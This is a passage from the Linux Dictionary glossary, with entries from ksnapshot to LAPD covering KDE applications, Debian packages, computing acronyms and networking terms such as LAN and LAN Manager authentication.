Screenshot application for KDE KSnapshot is a simple applet for taking screenshots. It is capable of capturing images of either the whole desktop or just a single window. The images can then be saved in a variety of formats. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ksokoban*

Sokoban game for KDE The first sokoban game was created in 1982 by Hiroyuki Imabayashi at the Japanese company Thinking Rabbit, Inc. "Sokoban" is japanese for "warehouse keeper". The idea is that you are a warehouse keeper trying to push crates to their proper locations in a warehouse. The

problem is that you cannot pull the crates or step over them. If you are not careful, some of the crates can get stuck in wrong places and/or block your way. It can be rather difficult just to solve a level. But if you want to make it even harder, you can try to minimise the number of moves and/or pushes you use to solve the level. To make the game more fun for small kids (below 10 years or so), some collections with easier levels are also included in KSokoban. These are marked (easy) in the level collection menu. Of course, these levels can be fun for adults too, for example if you don't want to expose yourself to too much mental strain. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KSOS*

Kernelized Secure Operating System (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *kspaceduel*

Arcade two−player space game for KDE KSpaceduel is an space arcade game for two players. Each player controls a ship that flies around the sun and tries to shoot at the other ship. You can play KSpaceduel with another person, against the computer, or you can have the computer control both ships and play each other From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *KSPM*

KeyStrokes Per Minute From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kspread*

a spreadsheet for the KDE Office Suite KSpread is a powerful spreadsheet application. This package is part of the KDE Office Suite. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kspy*

examines the internal state of a Qt/KDE app KSpy is a tiny library which can be used to graphically display the QObjects in use by a Qt/KDE app. In addition to the object tree, you can also view the properties, signals and slots of any QObject. Basically it provides much the same info as QObject::dumpObjectTree() and QObject::dumpObjectInfo(), but in a much more convenient form. KSpy has minimal overhead for the application, because the kspy library is loaded dynamically using KLibLoader. See /usr/share/doc/kspy/README for usage instructions. This package is part of the KDE Software Development Kit. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *KSR*

Keyboard Send Receive From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *KSS*

Kilo−Samples per Second From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kstars*

Desktop planetarium for KDE2 KStars displays an accurate representation of the night sky for any time and date, from any location on Earth. The display can be panned in altitude and azimuth, and can be zoomed in and out. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kstartperf*

startup time measurement for KDE apps KStartPerf measures startup time for KDE applications. This package is part of the KDE Software Development Kit. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ksticker*

A KDE−based scrolling stock ticker. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ksymoops*

Linux kernel oops and error message decoder The Linux kernel produces error messages that contain machine specific numbers which are meaningless for debugging. ksymoops reads machine specific

files and the error log and converts the addresses to meaningful symbols and offsets. This is a complete replacement for the version of ksymoops in the kernel. Older versions of ksymoops were in scripts/ksymoops.cc, more recently there was a version in the scripts/ksymoops directory. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ksymoops*

The Linux kernel produces error messages that contain machine specific numbers that are meaningless for debugging. The ksymoops utility reads machine specific files and the error log and converts the addresses to meaningful symbols and offsets. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ksysv*

SysV−style init configuration editor This program allows you to edit your start and stop scripts using a drag and drop GUI. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ksysv*

Views and sets SysV init configuration. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ktalkd*

Talk daemon for KDE Talk daemon for KDE From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kteatime*

tea cooker timer for KDE A tea cooker timer that sits in the KDE system tray. This package is part of the official KDE toys module. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kterm*

Multi−lingual terminal emulator for X. Kterm is an X11 terminal emulator that can handle multi−lingual text. This release is based on xterm of X11R6.1. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ktexmaker2*

LaTeX source editor, TeX shell and Gnuplot front end for KDE Ktexmaker2 is a LaTeX source editor, TeX shell and Gnuplot front end for KDE. The source editor is a multi−document version of KWrite for .tex and .bib files. Menus and wizards are provided to assist with tag insertion and code generation. A structure view of the document assists with navigation within source files. The TeX shell assists with LaTeX and bibtex compilation as well as DVI and postscript document viewing. It supports documents divided into several files. The Gnuplot front end is an adaptation of the Xgfe program. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ktimer*

a timer for KDE This is a timer application for KDE. It allows you to execute commands after a certain amount of time. It allows for looping commands as well as delaying the execution of a command. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ktimetrace*

Graphical tool to measure and graph data KTimeTrace is a graphical tool based on Qt that measures and displays data from data acquisition hardware. It captures samples from a data acquisition device, saving it to disk while providing a real−time graphing display. KTimeTrace requires having a data acquisition device that is supported by Comedi in order to capture data. See the libcomedi0 package or http://stm.lbl.gov/comedi for more information about Comedi. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ktouch*

A program for learning touch typing. KTouch is a program for learning touch typing. KTouch is a way to learn to type on a keyboard quickly and correctly. Every finger has its place on the keyboard with associated keys to press. KTouch helps you learn to touch typing by providing you with something to write. KTouch can also help you to remember what fingers to use. From Debian 3.0r0

## APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ktron*

tron−clone for the K Desktop Environment KTron is a simple tron−clone for the K Desktop Environment. Object of the game is to avoid running into walls, your own tail, and that of your opponent. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ktuberling*

Potato Guy for KDE KTuberling is a game intended for small children. Of course, it may be suitable for adults who have remained young at heart. It is a potato editor. That means that you can drag and drop eyes, mouths, moustache, and other parts of face and goodies onto a potato−like guy. There is no winner for the game. The only purpose is to make the funniest faces you can. There is a museum (like a "Madame Tusseau" gallery) where you can find many funny examples of decorated potatoes. Of course, you can send your own creations to the programmer, Eric Bischoff, who will include them in the museum if he gets some spare time. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ktux*

Tux screensaver for KDE A neat Tux−in−a−spaceship screensaver for the K Desktop Environment (KDE). This package is part of the official KDE toys module. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kudzu*

The Red Hat Linux hardware probing tool. This is a hardware probing tool run at system boot time to determine what hardware has been added or removed from the system. http://rhlinux.redhat.com/kudzu/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kugar*

a business report maker for the KDE Office Suite Kugar is a tool for generating business quality reports which can be viewed and printed. It includes a standalone report viewer and a KPart report viewer. The latter means that any KDE application can embed the report viewing functionality and that reports can be viewed using the Konqueror browser. This package is part of the KDE Office Suite. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kuickshow*

Kuickshow is a picture viewer for KDE. It displays the directorystructure, displaying images as thumbnails. Clicking on an image shows the image in its normal size. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kuser*

A user/group administration tool for KDE A user/group administration tool for KDE From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KUTGW*

Keep Up The Good Work (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kuvert*

A wrapper that encrypts or signs outgoing mail. kuvert automatically signs and/or encrypts outgoing mail using the PGP/MIME standard (rfc2015), based on the availability of the recipient's key in your keyring. Other than similar wrappers, kuvert does not store the passphrases on disk but keeps them just in memory; if available, kuvert prefers to store the key passphrases with quintuple−agent. kuvert works as a wrapper around your MTA. From Debian 3.0r0 APT

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *KV*

KabelVerzweiger From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*KV*

Karnaugh Veitch diagram From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*kview*

A simple image viewer/converter for KDE. KView is a simple image viewer/converter application. This package contains kview, kdvi and kfax. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kview*

KView is a KDE image viewer, supporting a wide range of graphics fileformats. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kviewshell*

KViewShell allows the kview image viewer to be embedded into other KDE applications. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kvirc*

Fully scriptable graphical IRC client with plugin support A highly configurable graphical IRC client with an MDI interface, built−in scripting language, support for DCC, drag & drop, and much more. KVIrc uses the Qt widget set, has support for KDE, has more features than you can think of, can be extended using its own scripting language, supports custom plugins and is nearly a desktop environment on its own. If you are interested in extending the client and writing your own scripts, you probably want to also install the kvirc−doc package. If you're a developer and you want to write a custom plugin for KVIrc, you need to install the kvirc−dev package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KVM*

Kilobyte Virtual Machine (Java, Sun, MIDP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kwave*

A sound editor for KDE2. "Kwave" is a simple sound editor for KDE2. Its features include: \* simple cut, copy and paste functions \* undo/redo \* simple filter design tools \* a small editor for additive synthesis \* labeling of signals \* some analysis functions such as Sonagram or Fourier Transformation \* internally uses 24 bit integer sample data \* free selectable sample rates \* support for editing of multi−channel files \* playback of multi−channel audio files (audio output will be mixed down to mono or stereo) \* extendible through an easy−to−use plugin interface Documentation for this package is available in either English, French or German. Please choose your appropriate scribus−doc−XX documentation package. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kweather*

a weather display applet for KDE Kicker KWeather is an applet for the KDE Kicker that will display your area's current weather. Information shown includes the temperature, wind speed and air pressure. By pressing a button a full weather report can be obtained. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kwikdisk*

KDE free disk space utility. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kwin4*

Connect Four clone for KDE Four wins is a game for two players. Each player is represented by a colour (yellow and red). The goal of the game is to get four connected pieces of your colour into a row, column or any diagonal. This is done by placing one of your pieces into any of the seven columns. A piece will begin to fill a column from the bottom, i.e. it will fall down until it reaches the ground level or another stone. After a move is done it is the turn of the other player. This is repeated until the game is over, i.e. one of the players has four pieces in a row, column or diagonal or no more moves are possible because the board is filled. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KWM*

K Window Manager (KDE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kword*

a word processor for the KDE Office Suite KWord is a frame−based word processor comparable to FrameMaker. It can be used for desktop publishing, but also for "normal" word processing (like writing letters, reports and so on). This package is part of the KDE Office Suite. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kworldclock*

earth watcher for KDE Displays where in the world it is light and dark depending on time, as well as offering the time in all of the major cities of the world. This can be run standalone or as an applet in the KDE panel. This package is part of the official KDE toys module. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kwuftpd*

wu−ftpd configuration tool This program allows you to manipulate the configuration files for wu−ftpd. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kxmleditor*

XML Editor for KDE KXML Editor is simple program, that display and edit contents of XML file. Left side contain tree with XML document structure, right side contain list of attributes for selected XML element and its contents. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **L**



#### *ladspa−sdk*

sample tools for linux−audio−dev plugin architecture LADSPA is a free standard specification for audio effect plugins. Contains sample plugins, and analyseplugin, listplugin, applyplugin programs, and the ladspa.h, the LADSPA specification. Please build−depend on this package if you need ladspa.h From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LADT*

Local Access Data Transport From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LAEC*

Lotus Authorized Education Center (Lotus) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LAG*

Logical Address Group (ION) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Lag*

The delay in information coming across the network through telnet or other types of connections, usually caused by a slow or error−prone connection somewhere between the two communicating machines. Technically there are two causes of lag, the second being chew. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LAM*

Local Area Multicomputer (Parallel Computing) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lam−mpidoc*

Documentation for the Message Passing Interface standard. This package contains man pages describing the Message Passing Interface standard. These pages are newly provided by the LAM package, and are also found in the mpi−doc package build from the mpich source package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lam−runtime*

LAM runtime environment for executing parallel programs. LAM is an implementation of the Message Passing Interface (MPI) protocol commonly used in parallel processing applications. Some enhancements in LAM 6.3 are: o Added the MPI−2 C++ bindings package (chapter 10 from the MPI–2 standard) from the Laboratory for Scientific Computing at the University of Notre Dame. o Added ROMIO MPI I/O package (chapter 9 from the MPI−2 standard) from the Argonne National Laboratory. o Pseudo−tty support for remote IO (e.g., line buffered output). o Ability to pass environment variables through mpirun. o Ability to mpirun shell scripts/debuggers/etc. (that eventually run LAM/MPI programs). o Ability to execute non−MPI programs across the multicomputer. o Added configurable ability to zero−fill internal LAM buffers before they are used (for development tools such as Purify). o Greatly expanded error messages; provided for customizable local help files. o Expanded and updated documentation. o Various bug fixes and minor enhancements. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lam3*

Shared libraries used by LAM parallel programs. LAM is an implementation of the Message Passing Interface (MPI) protocol commonly used in parallel processing applications. This package provides the shared library. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lambda*

extended unicode TeX From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lambdacore*

core database for lambdamoo Lambdacore is a lambdamoo database, a set of objects and programs that are run by the lambdamoo server to add functionality to lambdamoo. Lambdacore includes: \* Integrated help system \* Internal mail and news \* Object editors \* Additional object classes Lambdacore provides a base that you can build on to create your own lambdamoo system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lambdamoo*

a server for an online multiuser virtual world Lambdamoo is a server for a virtual world, a computer program which users can log into and explore. Each user takes control of a computerized persona/avatar/incarnation/character. You can walk around, chat with other people, solve puzzles, and even create your very own rooms, descriptions and items. Advanced users can program Lambdamoo, via its built in object−oriented programming language. Lambdamoo only provides the bare framework for your virtual world. A lambdamoo guru could theoretically start with lambdamoo and the included minimal core database and work their way up to a full−fledged system. The rest of us will want to install the lambdacore or jhcore packages which add objects and functionality to lambdamoo. From

Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LAMP*

Linux, Apache, MySQL, PHP (Linux, Apache, PHP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LAN*

Local Area Network (LAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LAN*

Local Area Network − a computer network which operates over short distances, usually at high speed. Typically, LANs are isolated in single buildings but in the case of some universities can connect a number of buildings. WANs (or Wide Area Networks) typically connect an enterprise or institution which might be separated by larger distances. From Faculty−of−Education [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LAN*

see local area network (LAN). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LAN (Local Area Network)*

A private transmission that interconnects computers within a building or among buildings for the purpose of sharing voice, data, facsimile, and/or video. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LAN Manager*

LAN Manager is the older file server product from Microsoft and IBM. The details of this aren't all that important except that backwards compatibility has introduced security holes in products 10 years later. LAN Manager authentication splits a password into two case−insensitive parts that are 7 letters each. Therefore, if your password was "RobertGraham.com", under LAN Manager it would be the same as "ROBERTG RAHAM.C". Whereas new products like Win98, WinNT, and SAMBA support newer/stronger authentication methods, the need for backwards compatibility often exposes the LAN Manager password, which can easily be cracked. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LANCE*

LAN Controller for Ethernet (LAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LANE*

Local Area Network Emulation [over ATM specification] (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *langdrill*

Language Drills langdrill is a helper for testing your foreign language vocabulary. It uses GTK+ toolkit and VDK (a C++ wrapper arround VDK). langrill looks similar with JavaDrill (JavaDrill helped me cristalize the ideas on how langdrill should look like). Limited support for Japanese characters displaying is included. For this, Japanese fonts must be installed on your system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *language−env*

simple configuration tool for native language environment This tool adds basic settings for natural language environment such as LANG variable, font specifications, input methods, and so on into user's several dot−files such as .bashrc and .emacs. This version of language−env supports Belarusian, Bulgarian, Danish, French, German, Japanese, Korean, Macedonian, Polish, Russian, Serbian, Spanish, Thai, and Ukrainian. Japanese support comes from precursor package 'user−ja'. Thai support is written by Chanop Silpa−Anan. German support comes from 'user−de' package version 0.8. Spanish support comes from 'user−es' 0.5. Russian support is written by Peter Novodvorsky <petya@logic.ru>. Belarusian, Bulgarian, Macedonian, Serbian and Ukrainian supports are written by Anton Zinoviev <zinoviev@debian.org>, the Belarusian translation is by Alexander Mikhailian

<mikhailian@altern.org>, and the Serbian translation is by Milos Rancic

<millosh@isgf.grf.bg.ac.yu>. Korean support is written by Ho−seok Lee <alee@kuls.korea.ac.kr>. French support is written by Nicolas Sabouret <nico@limsi.fr>. Polish support is written by Robert Luberda <robert@debian.org>. Danish support is written by Claus Hindsgaul <claus h@image.dk>. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LANL*

Los Alamos National Laboratory (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *lanoche*

creates laptop or notebook hardware report in HTML lanoche should fit on smaller systems, for instance a "One Floppy Linux". Therefore no Perl or other sophisticated programming methods are used. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Lanthan Linux*

A German Linux distribution for Windows−PCs with revolutionary concept of installation. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Laonux*

Laonux is a relatively small Linux distribution that contains most of the basics that you would expect in a Linux system, but nothing more. It features gcc−2.95.2, glibc 2.1.2, and kernel 2.2.14. It is not easy to install, but it provides a complete system. It is great for hobbyists who wish build up their own personalized Linux distribution from a basic core. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LAP*

Link Access Procedure / Protocol (CCITT, X.25) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lapack*

a library of linear algebra routines − shared version LAPACK version 3.0 is a comprehensive FORTRAN library that does linear algebra operations including matrix inversions, least squared solutions to linear sets of equations, eigenvector analysis, singular value decomposition, etc. It is a very comprehensive and reputable package that has found extensive use in the scientific community. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lapack−pic*

a library of linear algebra routines − static PIC version LAPACK version 3.0 is a comprehensive FORTRAN library that does linear algebra operations including matrix inversions, least squared solutions to linear sets of equations, eigenvector analysis, singular value decomposition, etc. It is a very comprehensive and reputable package that has found extensive use in the scientific community. Normally one would want to use non−PIC code for static linking. In this case, install lapack−dev. This package is provided for other packages, such as atlas, needing access to PIC versions of the lapack objects in their own build process. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lapack−test*

a library of linear algebra routines − testing programs LAPACK version 3.0 is a comprehensive FORTRAN library that does linear algebra operations including matrix inversions, least squared solutions to linear sets of equations, eigenvector analysis, singular value decomposition, etc. It is a very comprehensive and reputable package that has found extensive use in the scientific community. These testing and timing programs have been run against the shared library in the lapack package. The results have been collected in the files test results and timing results. These programs are provided separately here so that the user can test and compare alternate versions of the lapack libraries, such as those provided by the atlas packages, and the lapack99 package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lapack99*

linear algebra library − shared version, rev. 10/99 LAPACK version 3.0 is a comprehensive FORTRAN library that does linear algebra operations including matrix inversions, least squared solutions to linear sets of equations, eigen analysis, SVD, etc. It is a very comprehensive and reputable package that has found extensive use in the scientific community. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LAPB*

Link Access Procedure − Balanced (CCITT, LAP, X.25) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LAPD*

